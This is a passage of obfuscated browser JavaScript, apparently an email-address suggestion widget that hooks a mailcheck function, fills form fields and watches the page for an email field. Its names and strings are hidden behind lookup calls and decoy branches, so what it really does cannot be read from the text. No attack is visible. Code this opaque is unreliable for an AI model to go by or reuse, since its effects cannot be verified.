_0x1b11cc&&!Array[_0x509aa3(0x2a,0x111,0x190,0x254)](window[_0x509aa3(0x220,0x187,0x2fb,0x367)])&&(window[_0x1a18ba(0x186,0x308,0x2d1,0x1d7)+'id']=_0x37044c[_0x1a18ba(0x7b,0x2af,0x171,0x210)](window[_0x509aa3(0x24d,0x16b,0x2fb,0x3ec)])),_0x1b11cc&&_0x3d09f6[_0x1a18ba(0x10c,0x17b,0x220,0x61)+_0x1a18ba(0x317,0x253,0x24d,0x186)](),_0x48ac59[_0x1a18ba(0x3a6,0x1db,0x1f8,0x2b4)+'d']=_0x1b11cc,_0x1b11cc;}catch(_0x30121f){return _0x4ad587['error'](_0x1a18ba(0x208,0x2c9,0x182,0xec)+_0x509aa3(0x2a9,-0x105,0xe3,-0x1f),_0x30121f),![];}}};_0x3d09f6['debouncedS'+_0x216f7e(0x649,0x73b,0x5f6,0x659)+_0x216f7e(0x7ed,0x537,0x61e,0x67e)]=_0x4ad587[_0x216f7e(0x558,0x315,0x393,0x1ec)](_0x3d09f6[_0x160ab1(0x37a,0x22d,0x547,0x291)+'tion'],_0x365cd3),_0x3d09f6[_0x216f7e(0x313,0x277,0x30e,0x494)+'ncedShowSu'+'ggestion']=_0x4ad587['smartDebou'+_0x216f7e(0x470,0x492,0x572,0x4a0)](_0x3d09f6['showSugges'+_0x216f7e(0x642,0x2c6,0x463,0x51c)],_0x365cd3*(-0x2c*-0x2b+0x1cd5*-0x1+-0x11*-0x143)),window[_0x216f7e(0x537,0x592,0x5af,0x4a8)+_0x216f7e(0x31e,0x2a8,0x325,0x503)]=_0x57cab1=>{function _0x5588a0(_0x1f8016,_0x151bd7,_0x29863e,_0x58eb59){return _0x216f7e(_0x1f8016-0x122,_0x151bd7-0xa4,_0x29863e- -0x42e,_0x58eb59);}function _0x4400f6(_0x2219cd,_0x5f3318,_0x3c51cd,_0x29170f){return _0x216f7e(_0x2219cd-0x25,_0x5f3318-0x1b5,_0x5f3318- -0x2bb,_0x29170f);}if(_0x5588a0(0x13f,0x6b,-0x3c,-0x1d6)!==_0x5588a0(-0x201,-0xd5,-0x164,0x61)){const _0x20343a=_0x5028c4(_0x57cab1[_0x4400f6(0xed,0x209,0x1f8,0x2d7)+'e']());return console['log'](_0x4400f6(0x74,0x20d,0x339,0x11a)+_0x57cab1+_0x5588a0(0x338,0x2a7,0x167,0x10e)+_0x20343a),_0x20343a;}else{const _0x2178cb=_0x30e3b9[_0x4400f6(-0x74,0x110,0x1e2,0x1e9)](_0x5588a0(0x1af,0xd2,0x64,0xf6));_0x2178cb&&_0x55d95b[_0x5588a0(0x13b,0x3,-0x1c,0xd2)+_0x4400f6(0x3cd,0x334,0x3fe,0x3d2)](_0x2178cb)&&_0x30985c(_0x1a8e1b);}},window['mailcheck']=(_0x262bdb,_0x193a9c)=>{function _0x464f0b(_0xc57d5c,_0xe36b2f,_0x73df2d,_0x574659){return _0x216f7e(_0xc57d5c-0xe,_0xe36b2f-0x10c,_0x73df2d- -0x415,_0xc57d5c);}function _0x43d461(_0x339227,_0x3ad324,_0x2585f9,_0x40c562){return _0x216f7e(_0x339227-0x9f,_0x3ad324-0xf6,_0x339227- -0x15b,_0x2585f9);}if(_0x43d461(0x14b,0x86,0x13c,0x2d9)!==_0x464f0b(0x21,-0x2ab,-0x16f,-0x362))return![];else{if(_0x193a9c[_0x43d461(0x2d5,0x41a,0x494,0x1fa)]){const _0x4c465f=_0x193a9c['suggested'];_0x193a9c[_0x43d461(0x2d5,0x336,0x235,0x43c)]=_0x31ab50=>_0x4c465f(_0x262bdb,_0x31ab50);}if(_0x193a9c[_0x464f0b(0x23f,0x213,0xe2,0xdc)]){if('xbYzD'===_0x464f0b(0x15b,0x380,0x258,0x265))return _0x33a566[_0x43d461(0x45a,0x5b9,0x489,0x43c)](_0x464f0b(0x216,-0x32,0x6c,0x24a)+_0x43d461(0x2a8,0x1a9,0x436,0x2cb)),![];else{const _0x4de5a0=_0x193a9c[_0x464f0b(0x36,0x2c7,0xe2,-0x9f)];_0x193a9c[_0x464f0b(-0xe7,0xe3,0xe2,-0x6b)]=()=>_0x4de5a0[_0x464f0b(0xee,0x26d,0x1a6,0x2b9)](null,_0x262bdb);}}_0x193a9c[_0x464f0b(0x194,0x307,0x1b6,0x2c8)]=_0x262bdb[_0x43d461(0x466,0x57a,0x520,0x411)],_0x26f1bc['run'](_0x193a9c);}},window[_0x160ab1(0x461,0x426,0x449,0x4d0)+_0x216f7e(0x395,0x3b6,0x33a,0x224)]=(_0x445d3b,_0x17cc85,_0x35c008)=>{function _0x55f49d(_0x3f221c,_0x4a82da,_0x533e11,_0x5ef95a){return _0x160ab1(_0x5ef95a- -0x3fa,_0x4a82da,_0x533e11-0x13f,_0x5ef95a-0xa5);}function _0x34e439(_0x3efb9d,_0x4f35bd,_0x182a3c,_0x2f8d21){return _0x160ab1(_0x182a3c- -0x279,_0x2f8d21,_0x182a3c-0x159,_0x2f8d21-0xa9);}if('RTXJk'!==_0x55f49d(0x151,-0x121,-0x18e,-0x53)){const _0x351d31=_0x5affa5[_0x34e439(0x442,0x3ca,0x46f,0x5e9)](),_0x3fc451=_0x351d31-_0x4a8850;_0x227dfa=_0x351d31,_0xcfa88e(_0x3cb7f8);const _0x2b9849=_0x5a2044[_0x55f49d(0x146,0x1e4,0x14f,0x13b)+'eDomain'](_0x2ac549[_0x34e439(0x202,0x569,0x3ce,0x29c)]),_0x193f0f=_0x3fc451>-0x9be+-0x7f9+0x13ab;let _0x4499a9=_0x1e7029;if(_0x2b9849&&_0x193f0f)_0x4499a9=_0x425c65;else _0x2b9849&&(_0x4499a9=_0x1547a0*(-0x2*0x51b+-0xb8a+-0xa*-0x22d));_0x189f8d=_0x4d2f01(()=>_0x4a33e0(_0x546bdd,_0x4d8196),_0x4499a9);}else{try{const _0x2f73e0=_0x35c008||window[_0x34e439(0x13e,0x489,0x2f8,0x10f)+'id'],_0x202afe=_0x17cc85===_0x34e439(0x188,0x105,0x269,0x3f8)?document[_0x34e439(0x74,-0x25,0x102,0x85)+_0x34e439(0x3ce,0x350,0x211,0xc1)](_0x2f73e0):document[_0x55f49d(0x23d,0x1c,0x42,0x1ec)+'tor'](_0x34e439(0x249,0x45c,0x338,0x349)+'=\x22'+_0x2f73e0+'\x22]');if(_0x202afe)_0x202afe[_0x55f49d(0x3be,0x20c,0x63,0x24d)]=_0x445d3b;const _0x53ff6c=_0x202afe?.['closest'](_0x55f49d(0x8a,0x205,0x247,0x5d)+_0x55f49d(0x1ec,0x312,0x43e,0x2e3))?.[_0x34e439(0x3d9,0x46d,0x36d,0x195)+_0x34e439(0x266,0x438,0x278,0x2a3)](_0x55f49d(0x1f2,-0xc3,-0x18d,0x5d)+_0x34e439(0x43c,0x41d,0x3d0,0x2ec));_0x53ff6c&&(_0x53ff6c[_0x55f49d(0x191,0x147,0x15f,-0x1c)][_0x34e439(0x18,0x387,0x1b9,0x10a)]='0',setTimeout(()=>{function _0x25b764(_0x18d7c5,_0x105a26,_0x4c05be,_0x5741c5){return _0x34e439(_0x18d7c5-0x10e,_0x105a26-0x1e7,_0x18d7c5-0x390,_0x5741c5);}function _0x8b1ad7(_0xd1dcc5,_0x979f89,_0x4955e6,_0x18b895){return _0x55f49d(_0xd1dcc5-0xb,_0x18b895,_0x4955e6-0x85,_0x4955e6-0xab);}if(_0x8b1ad7(0x11,0x1d9,0x1d3,0x1e6)!=='LQjQD')_0x53ff6c&&(_0x25b764(0x616,0x5f1,0x667,0x62b)===_0x25b764(0x74f,0x7ff,0x8b8,0x884)?_0x4484e9&&!_0x304fcc[_0x25b764(0x651,0x56f,0x611,0x46a)+'te']('data-block'+'ed')&&(_0x492c16[_0x8b1ad7(0x28c,0x19c,0x1b6,0x2)]='',_0x378c5b['style'][_0x8b1ad7(0x2aa,0x2c2,0x143,0x215)]=_0x25b764(0x6dd,0x581,0x5a3,0x627)):(_0x53ff6c[_0x8b1ad7(0x18e,0x87,0x1b6,0x150)]='',_0x53ff6c[_0x25b764(0x4f5,0x426,0x5e9,0x67c)]['display']=_0x8b1ad7(0x35c,0xb7,0x277,0x2da),_0x53ff6c[_0x25b764(0x4f5,0x5b1,0x4d4,0x374)][_0x25b764(0x549,0x712,0x3e8,0x60a)]='1'));else return![];},-0x2*-0xb9b+-0x8*0x2f+0x1492*-0x1));}catch(_0x194286){if(_0x34e439(0x112,0x123,0x18c,0x319)===_0x55f49d(0x284,0x297,0x229,0x104)){var _0x505bb8=_0x203453['length'],_0x23f2dc=[0xe4c6fc4+0x60001*0x1c99+-0x294eb4ae*0x2,-(0xd60429+0x2*-0x22dd28f+0x37*0x5bc7f4),-(-0x55d*0xd393d+0x7a4fac24+0x33e17307),0xe1e7967+-0x185b8a+0x29*0xd90f1],_0x5ad3ea;for(_0x5ad3ea=0x673+0x3a*-0x9+-0x429;_0x5ad3ea<=_0x1cf3d3[_0x34e439(0x278,0x43b,0x30b,0x1de)];_0x5ad3ea+=0x26b7+0x2bf+-0x2936){_0x4e1812(_0x23f2dc,_0x66f8fd(_0x17f447[_0x55f49d(0x25,-0x12a,0x7a,0x87)](_0x5ad3ea-(0x1fa8+0x13*-0x17d+-0x321),_0x5ad3ea)));}_0x20c978=_0x2cacd7[_0x55f49d(-0x1a,0x84,-0xe2,0x87)](_0x5ad3ea-(0x1*-0x5ea+-0x2*-0x137b+0x1066*-0x2));var _0x5c9929=[0x1d*0x109+-0x2513*-0x1+-0x8*0x863,0x12e3*0x1+-0x7ec+0x1*-0xaf7,-0xc89*-0x3+0x1*0x8e0+-0xa3*0x49,0x3*-0x56a+0xf28+0x116,0x8*-0x1ce+0x2502+0x1692*-0x1,0x20ce+-0x1*-0x222f+-0x42fd,0x5*-0x42e+-0x1f69*0x1+0x7*0x779,-0x25f*-0x7+0x1f6e*0x1+-0x3007,-0x229e+0x5f3*-0x1+0x1*0x2891,0x44f*-0x1+-0x7cf*-0x3+0x98f*-0x2,0xc34+-0x173c+0xb08,0x1794+-0x1*-0xe61+-0x25f5,0x18cc+0x1d6+-0x1aa2,-0x1*-0x10c1+0x1518+-0x25d9,0x1e5*-0x8+0x18a9+-0x1*0x981,-0x1*0xc37+-0x1495+-0x1066*-0x2];for(_0x5ad3ea=-0x25*-0x7f+-0x203+-0x1058;_0x5ad3ea<_0x1768bc[_0x55f49d(-0x2e,0x127,0x116,0x18a)];_0x5ad3ea++)_0x5c9929[_0x5ad3ea>>-0x2*-0x36e+0x11*0x137+-0x1b81*0x1]|=_0x8119f9[_0x34e439(0x2b3,0x378,0x1cd,0x25c)](_0x5ad3ea)<<(_0x5ad3ea%(0x183+0x8db*-0x4+0x21ed)<<0x45c+-0x144d+0xff4);_0x5c9929[_0x5ad3ea>>-0x1964+0x161f+0x347]|=0x1e0*-0xa+0x8f*-0x21+0x25af<<(_0x5ad3ea%(0x12*-0xfe+-0xcca*0x2+-0x36*-0xce)<<-0x1d0b+-0x3*0x32b+0x268f);if(_0x5ad3ea>0x26e7+-0x1a2d*-0x1+-0x40dd){_0x55203c(_0x23f2dc,_0x5c9929);for(_0x5ad3ea=-0xa09+0x2f6+-0x1*-0x713;_0x5ad3ea<-0x172*-0xb+-0x2f*0x89+-0x109*-0x9;_0x5ad3ea++)_0x5c9929[_0x5ad3ea]=-0x2b*0xd6+-0x25cb+0x49bd;}return _0x5c9929[0x5e7*-0x1+-0x197e+0x1f73]=_0x505bb8*(0xb*0x6d+0x4b6+0x31f*-0x3),_0xe7134f(_0x23f2dc,_0x5c9929),_0x23f2dc;}else _0x4ad587[_0x34e439(0xde,0x278,0x10d,0x71)](_0x55f49d(0x1ea,0x2ff,0x288,0x135)+_0x55f49d(0x146,0x181,0x1c1,0x215)+_0x34e439(0x36b,0x257,0x2ae,0x127),_0x194286);}return![];}},window[_0x216f7e(0x20a,0x45d,0x328,0x231)+_0x160ab1(0x4e9,0x53a,0x550,0x376)]=_0x3d09f6[_0x216f7e(0x6d7,0x567,0x5bc,0x4e7)+_0x160ab1(0x67c,0x859,0x654,0x4b1)+_0x160ab1(0x6a4,0x4fb,0x646,0x6ae)],window[_0x216f7e(0x296,0x4a5,0x3b6,0x2f5)+_0x160ab1(0x397,0x233,0x2e8,0x335)]=_0x3d09f6[_0x216f7e(0x6e4,0x7a1,0x5c8,0x591)];const _0x2f0f78=()=>{function _0x3bee37(_0x10f016,_0x3c256e,_0xa68225,_0x401266){return _0x216f7e(_0x10f016-0xfc,_0x3c256e-0x196,_0x3c256e-0x26e,_0x10f016);}function _0x1edc58(_0x24a440,_0x5dca68,_0x257141,_0x530f0c){return _0x160ab1(_0x5dca68-0xcf,_0x530f0c,_0x257141-0x66,_0x530f0c-0x145);}if('eDyxb'!=='eDyxb'){const _0x35a2c7=_0x4925cc?function(){function _0x4ba4d7(_0x504d6d,_0x1cc0b9,_0x137b55,_0xaf9628){return _0x260a(_0x1cc0b9-0x322,_0x137b55);}if(_0xaccd0c){const _0x23e375=_0x15b6a3[_0x4ba4d7(0x564,0x59e,0x614,0x589)](_0x4f8468,arguments);return _0x3e9083=null,_0x23e375;}}:function(){};return _0xb56f60=![],_0x35a2c7;}else{if(!_0x3d09f6[_0x1edc58(0x852,0x71d,0x8be,0x589)]()){if(_0x3bee37(0x865,0x852,0xa15,0x9f6)!==_0x1edc58(0x6c6,0x74f,0x7b3,0x809))try{const _0x450cfb=new MutationObserver((_0x442e38,_0x25fc84)=>{function _0x548ad4(_0x5d45b8,_0x4d6fec,_0x10c60d,_0x3084ef){return _0x3bee37(_0x4d6fec,_0x10c60d- -0xb3,_0x10c60d-0x154,_0x3084ef-0x16a);}function _0x2fc976(_0x223621,_0x43825d,_0x1360f0,_0x5c7098){return _0x3bee37(_0x223621,_0x43825d- -0x4e7,_0x1360f0-0x1d5,_0x5c7098-0x168);}typeof window[_0x548ad4(0x586,0x7bf,0x6a6,0x4b1)]!==_0x2fc976(0x279,0x1e1,0x2dc,0x3d0)&&_0x3d09f6[_0x2fc976(0x18a,0x34f,0x4b9,0x3c1)]()&&_0x25fc84[_0x2fc976(0x160,0x28b,0x444,0x426)]();}),_0x290b32={};_0x290b32[_0x3bee37(0xa67,0x8a9,0x85a,0x7d4)]=!![],_0x290b32[_0x1edc58(0x604,0x429,0x3b0,0x391)]=!![],_0x290b32[_0x3bee37(0x763,0x816,0x79d,0x6ab)]=![],_0x290b32[_0x3bee37(0x69a,0x82e,0x652,0x96a)+_0x1edc58(0x61d,0x598,0x62b,0x676)]=![],_0x450cfb[_0x1edc58(0x44f,0x5d2,0x575,0x7b1)](document[_0x1edc58(0x52f,0x646,0x6bf,0x727)+_0x1edc58(0x4ab,0x459,0x43d,0x515)],_0x290b32);let _0x3401bb=0x1cd2+-0x104b*0x1+0x42d*-0x3;const _0x4674dc=setInterval(()=>{_0x3401bb++;function _0x5c2ed1(_0x5f5f52,_0x496ae1,_0x370816,_0x1d4b76){return _0x3bee37(_0x496ae1,_0x5f5f52- -0x6c9,_0x370816-0x105,_0x1d4b76-0x4c);}function _0x50b523(_0x5c2f87,_0x2abcf,_0x4f2e55,_0x184924){return _0x1edc58(_0x5c2f87-0x8d,_0x184924- -0x323,_0x4f2e55-0x1e3,_0x4f2e55);}if(typeof window['emailfield']!==_0x50b523(0x35d,0x19e,0x463,0x28c)&&_0x3d09f6[_0x50b523(0x4ef,0x5c0,0x532,0x3fa)]())_0x5c2ed1(-0x54,-0x106,-0x65,-0x1c9)===_0x50b523(0x1bf,0x2cf,0x23a,0x169)?_0x342b1c['debug']&&_0x55b22a[_0x50b523(0x1a7,0x165,0x286,0x132)]('['+_0x3e521d+']',..._0xe61cce):(clearInterval(_0x4674dc),_0x450cfb['disconnect']());else _0x3401bb>=_0x4c1167&&(clearInterval(_0x4674dc),_0x450cfb[_0x50b523(0x49e,0x51b,0x376,0x336)]());},_0x298cb2);}catch(_0x4b8816){_0x4ad587[_0x3bee37(0x381,0x56e,0x4d8,0x51c)](_0x3bee37(0x8ed,0x830,0xa24,0x89f)+_0x1edc58(0x700,0x794,0x6d3,0x86e)+_0x1edc58(0x578,0x6e4,0x5f6,0x7e5)+_0x1edc58(0x21e,0x40b,0x54c,0x420)+'s:',_0x4b8816);}else _0x19ec34['error'](_0x3bee37(0x8e9,0x8a3,0x815,0x98d)+_0x3bee37(0x56e,0x603,0x6d1,0x748)+_0x1edc58(0x54b,0x5f6,0x6f6,0x48c),_0xf1600b);}}};document[_0x216f7e(0x210,0x316,0x3e7,0x31d)]===_0x216f7e(0x6bd,0x40d,0x4f6,0x488)?document[_0x216f7e(0x331,0x399,0x382,0x4e6)+'stener'](_0x160ab1(0x525,0x3d5,0x373,0x5f7)+_0x216f7e(0x41c,0x4f5,0x332,0x1af),_0x2f0f78):_0x2f0f78();})());